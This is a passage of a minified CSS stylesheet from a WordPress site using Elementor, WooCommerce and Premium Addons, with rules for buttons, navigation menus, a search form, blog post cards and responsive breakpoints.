.elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0}.elementor-button,.elementor-button.elementor-size-md,.elementor-button.elementor-size-sm{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0)}.elementor-button-wrapper .elementor-button:focus,.elementor-button-wrapper .elementor-button:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#fff}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em}body .elementor-button,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-sm{font-size:16px;font-size:1rem}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em}.button,.woocommerce .woocommerce-message a.button,.woocommerce button.button,.woocommerce button.button.alt.disabled,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button:disabled,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover,.woocommerce-js a.button,button,input#submit,input[type=button],input[type=reset],input[type=submit]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em}.woocommerce .woocommerce-message a.button:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-js a.button:hover,button:focus,button:hover,input#submit:focus,input#submit:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}@media (min-width:544px){.ast-container{max-width:100%}}#ast-mobile-header .ast-site-header-cart-li a{pointer-events:none}@media (max-width:921px){.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-sm{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}.button,.woocommerce .woocommerce-message a.button,.woocommerce button.button,.woocommerce button.button.alt.disabled,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button:disabled,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover,.woocommerce-js a.button,button,input#submit,input[type=button],input[type=reset],input[type=submit]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}h1{font-size:30px}h2{font-size:25px}h3{font-size:20px}}@media (max-width:544px){.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-sm{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}.button,.woocommerce .woocommerce-message a.button,.woocommerce button.button,.woocommerce button.button.alt.disabled,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button:disabled,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover,.woocommerce-js a.button,button,input#submit,input[type=button],input[type=reset],input[type=submit]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}h1{font-size:30px}h2{font-size:25px}h3{font-size:20px}html{font-size:91.2%}}@media (min-width:922px){.ast-container{max-width:1240px}.site-content .ast-container{display:flex}.page .site-content>.ast-container{max-width:1360px}}:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding))}@media(max-width:921px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:2em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:2em}}@media(max-width:544px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:1.5em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:1.5em}}blockquote{margin:1.5em;border-color:rgba(0,0,0,.05)}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111}:root{--ast-border-color:var(--ast-global-color-6)}h1,h2,h3,h4,h5,h6{color:var(--ast-global-color-2)}.elementor-widget-heading .elementor-heading-title{margin:0}body .elementor hr{background-color:#ccc;margin:0}.elementor-template-full-width .ast-container{display:block}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{top:0!important}.ast-page-builder-template{background-color:var(--ast-global-color-5)}@media (max-width:921px){html{font-size:91.2%}.site-content .ast-container{flex-direction:column}.ast-page-builder-template{background-color:var(--ast-global-color-5)}}@media (max-width:544px){.ast-page-builder-template{background-color:var(--ast-global-color-5)}}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111}.hfe-nav-menu li,.hfe-nav-menu ul,ul.hfe-nav-menu{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-flyout-container .hfe-nav-menu li.menu-item{position:relative;background:unset}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}.elementor-widget-hfe-nav-menu .elementor-widget-container,div.hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu .parent-has-no-child .hfe-menu-toggle{display:none}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left;-webkit-transition:.3s ease-in;transition:all .3s ease-in}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:focus>.sub-menu,.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-flyout-container .hfe-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:100%}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children.focus>.sub-menu,.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.hfe-nav-menu:after,.hfe-nav-menu:before{content:'';display:table;clear:both}.hfe-nav-menu__align-right .hfe-nav-menu{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.hfe-nav-menu__align-center .hfe-nav-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-active-menu+nav li:not(:last-child) a.hfe-menu-item,.hfe-active-menu+nav li:not(:last-child) a.hfe-sub-menu-item{border-bottom-width:0}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu a.hfe-menu-item:hover,.hfe-nav-menu a.hfe-sub-menu-item:hover{text-decoration:none}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__layout-horizontal>li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgba(0,0,0,.1);box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.hfe-submenu-icon-arrow .hfe-nav-menu .parent-has-child .sub-arrow i:before{content:''}.hfe-submenu-icon-arrow .hfe-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before{content:''}.rtl .hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-nav-menu-icon svg{width:25px;height:25px;line-height:25px;font-size:25px}.hfe-nav-menu-icon i:focus{outline:0}.hfe-has-submenu-container a.hfe-menu-item:focus,.hfe-has-submenu-container a.hfe-sub-menu-item:focus{outline:0}.hfe-nav-menu .menu-item-has-children .sub-menu:focus,.hfe-nav-menu .menu-item-has-children:focus{outline:0}.hfe-flyout-wrapper .sub-menu{position:relative;height:0}.hfe-nav-menu__submenu-arrow .hfe-menu-toggle:before{font-family:'Font Awesome 5 Free';z-index:1;font-size:inherit;font-weight:inherit;line-height:0}.hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal{position:absolute;top:100%}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;cursor:pointer;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;cursor:pointer;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{margin-left:10px}.hfe-flyout-wrapper .sub-arrow{padding:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-flyout-container .sub-menu{left:0!important;width:100%!important}.hfe-flyout-container .hfe-nav-menu .sub-menu{background:unset}.hfe-flyout-wrapper .hfe-menu-toggle:hover{border:1px dotted}.hfe-flyout-wrapper .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu .menu-item a:after,.hfe-nav-menu .menu-item a:before{display:block;position:absolute;-webkit-transition:.3s;transition:.3s;-webkit-transition-timing-function:cubic-bezier(0.58,0.3,0.005,1);transition-timing-function:cubic-bezier(0.58,0.3,0.005,1)}.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{opacity:0}.hfe-nav-menu .current-menu-item:after,.hfe-nav-menu .current-menu-item:before,.hfe-nav-menu .menu-item a.hfe-menu-item:focus:after,.hfe-nav-menu .menu-item a.hfe-menu-item:focus:before,.hfe-nav-menu .menu-item a.hfe-menu-item:hover:after,.hfe-nav-menu .menu-item a.hfe-menu-item:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.hfe-flyout-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:999998;background:rgba(0,0,0,.6);cursor:pointer;-webkit-backface-visibility:hidden}.hfe-flyout-close,.hfe-flyout-close svg{position:absolute;top:0;right:0;margin:5px;width:23px;height:23px;line-height:23px;font-size:23px;display:block;cursor:pointer}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}.elementor-widget-navigation-menu:not(.hfe-nav-menu__align-justify):not(.hfe-menu-item-space-between) a.hfe-menu-item.elementor-button{display:inline-flex}.hfe-nav-menu li.hfe-button-wrapper{align-self:center}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal{position:absolute}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}}@media only screen and (max-width:767px){.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal li.menu-item{width:100%}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-mobile .hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal{position:absolute}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-mobile .sub-menu,.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}}.hfe-search-button-wrapper{display:block;cursor:pointer;vertical-align:middle;text-align:right}.hfe-search-form__input{flex-basis:100%}.hfe-search-icon-toggle i:before{vertical-align:middle}.hfe-search-button-wrapper input[type=search]{border:0;padding:10px;cursor:pointer;border-radius:0;transition:all .5s;box-sizing:border-box;outline:0}.hfe-search-button-wrapper button{border:none;border-radius:0;padding:0}.hfe-search-button-wrapper input[type=search]:focus{cursor:auto;border:none;box-shadow:none}.hfe-search-icon-toggle input:-moz-placeholder,.hfe-search-icon-toggle input::-webkit-input-placeholder{color:transparent}.hfe-search-button-wrapper.hfe-input-focus{display:flex}.hfe-search-icon-toggle button#clear{visibility:hidden;position:absolute;right:0;top:0;padding:0 8px;font-style:normal;user-select:none;cursor:pointer;bottom:0;margin-right:10px;background-color:transparent}.hfe-search-button-wrapper input[type=search]::-webkit-search-cancel-button,.hfe-search-button-wrapper input[type=search]::-webkit-search-decoration,.hfe-search-button-wrapper input[type=search]::-webkit-search-results-button,.hfe-search-button-wrapper input[type=search]::-webkit-search-results-decoration{display:none}.hfe-search-button-wrapper,.hfe-search-button-wrapper .hfe-search-icon-toggle i,.hfe-search-button-wrapper .hfe-search-icon-toggle i:before,.hfe-search-icon-toggle{position:relative}.hfe-search-button-wrapper .hfe-search-icon-toggle .hfe-search-form__input{position:absolute;width:0;right:0;background-color:transparent}.hfe-search-icon-toggle{width:100%!important}.hfe-search-button-wrapper.hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{position:absolute;width:250px;right:0}.hfe-search-icon-toggle{line-height:1.5}.hfe-scroll-to-top-wrap.hfe-scroll-to-top-hide{display:none}body .elementor .hfe-button-wrapper a{text-decoration:none}.hfe-button-wrapper{border-radius:3px}.hfe-reading-progress-bar{height:4px}.premium-blog-thumb-effect-wrapper{position:relative;overflow:hidden}.premium-blog-thumb-effect-wrapper span{display:none}.premium-blog-effect-container:not(.premium-blog-bordered-effect) .premium-blog-post-link{position:absolute;top:0;inset-inline-start:0;width:100%;height:100%;z-index:2;padding:20px}.premium-blog-wrap .premium-blog-thumbnail-container{overflow:hidden}.premium-blog-wrap .premium-blog-thumbnail-container img{width:100%;height:100%;margin:0!important;-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out;display:block}.premium-blog-post-container{overflow:hidden}.premium-blog-post-container .premium-blog-inner-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-blog-post-container .premium-blog-post-content{line-height:1.5em;color:#777;font-size:14px;margin-bottom:10px}.premium-blog-post-container .premium-blog-post-link:focus,.premium-blog-post-container .premium-blog-post-link:hover{box-shadow:none!important;outline:0!important}.premium-blog-post-container .premium-blog-entry-title{font-size:18px;margin-bottom:5px}.premium-blog-post-container .premium-blog-content-wrapper{background-color:#f5f5f5;padding:30px}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:after,.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{position:absolute;content:"";z-index:1;top:50%;inset-inline-start:50%;opacity:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.4s linear;transition:all .4s linear 0s;height:1px;width:100%;background-color:#fff}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{width:1px;height:100%}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:after{width:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:before{height:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper{margin:0 10px 20px;clear:both}.premium-blog-entry-meta{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.premium-blog-entry-meta i{-webkit-margin-end:3px;margin-inline-end:3px;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-meta-data{display:inline-block}.premium-blog-meta-data .premium-blog-meta-separator{margin:0 5px}.premium-blog-meta-data a,.premium-blog-meta-data span{color:inherit;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-entry-title a{-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-wrap .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;inset:0;background:rgba(255,255,255,.2);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:99}.premium-blog-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-wrap ul.slick-dots{width:100%}.premium-blog-pagination-container{text-align:right}.premium-blog-pagination-container span{cursor:default}.premium-blog-pagination-container .page-numbers{display:inline-block;border:none;color:#000;line-height:1;font-size:1em;font-weight:400;text-decoration:none;padding:.75em;margin:0 .4em .4em 0;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-even .premium-blog-post-container{height:100%}.premium-blog-even .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-blog-even .slick-slide{height:inherit!important}.premium-blog-filter{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-blog-filter .premium-blog-filters-container li a.category{outline:0;text-decoration:none;border-radius:75px;margin:15px 5px 20px;padding:7px 20px;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-filter ul.premium-blog-filters-container{text-align:center;margin:0;padding:0}.premium-blog-filter .premium-blog-filters-container li{list-style:none;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}@media (max-width:768px){.premium-blog-post-container:not(.premium-blog-skin-banner) .premium-blog-content-wrapper{top:0;margin:0;padding:15px}}.rtl .premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:after,.rtl .premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.rtl .premium-blog-wrap.slick-slider .slick-list,.rtl .premium-blog-wrap.slick-slider .slick-track{direction:ltr}.premium-loader{border:3px solid #f3f3f3;border-top-width:3px;border-top-style:solid;border-top-color:#f3f3f3;border-radius:50%;border-top:3px solid;border-top-color:#bbb;width:30px;height:30px;-webkit-animation:2s linear infinite spin;animation:2s linear infinite spin;margin:0 auto}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 